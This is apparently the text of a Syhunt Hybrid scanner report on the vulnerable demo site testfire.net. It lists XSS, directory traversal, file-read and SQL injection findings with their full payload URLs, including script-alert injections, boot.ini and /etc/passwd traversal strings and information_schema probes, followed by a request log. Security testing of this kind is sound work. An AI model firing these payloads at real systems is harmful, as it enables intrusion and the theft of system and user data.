 www.testfire.net - Syhunt Hybrid - [Community Edition]
Launcher www.testfire.net Session Details - 1466...
Vulnerable http://www.testfire.net:80
Vulnerability Name Location Affected Param(s) Line(s) Type/Result Risk
cgi.exe Backup File http://www.testfire.net/cgi.exe 200 Medium
search.aspx XSS http://www.testfire.net/search.aspx?txtSearch=<script>alert('Vulnerable')</script> txtSearch 200 Medium
comment.aspx XSS http://www.testfire.net/comment.aspx?cfile=comments.txt&name=<script>alert('Vulnerable')</script>... name 200 Medium
login.aspx XSS http://www.testfire.net/bank/login.aspx?uid=%22%3E%3Cimg%20src=javascript:alert(document.coo... uid 200 Medium
default.aspx Directory Traversal http://www.testfire.net/default.aspx?content=../../../../../../../../../../boot.ini%00inside_contact.htm content 200 High
default.aspx Arbitrary File Read http://www.testfire.net/default.aspx?content=../../../../../../../../../../../../../../../../../../../../boot.ini%00i... content 200 High
login.aspx SQL Injection http://www.testfire.net/bank/login.aspx?uid='&passw=&btnSubmit=Login uid 500 High
login.aspx SQL Injection http://www.testfire.net/bank/login.aspx?uid=&passw='&btnSubmit=Login passw 500 High
search.aspx SQL Injection http://www.testfire.net/search.aspx?txtSearch=%27,(SELECT%20%271%27%20FROM%20informatio... txtSearch 200 High
default.aspx SQL Injection http://www.testfire.net/default.aspx?content=%27,(SELECT%20%271%27%20FROM%20information... content 500 High
ws.asmx SQL Injection http://www.testfire.net/bank/ws.asmx?op=%27,(SELECT%20%271%27%20FROM%20information_s... op 200 High
comment.aspx SQL Injection http://www.testfire.net/comment.aspx?cfile=comments.txt&name=%27,(SELECT%20%271%27%20F... name 200 High
Message
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdpersonal_deposit.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdpersonal_checking.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdpersonal_loans.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdpersonal_cards.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdpersonal_investments.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdpersonal_other.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwdbusiness_deposit.htm
GET http://www.testfire.net/default.aspx?content=../../../../etc/passwd
browser source resources tasks log
Session Status: Completed.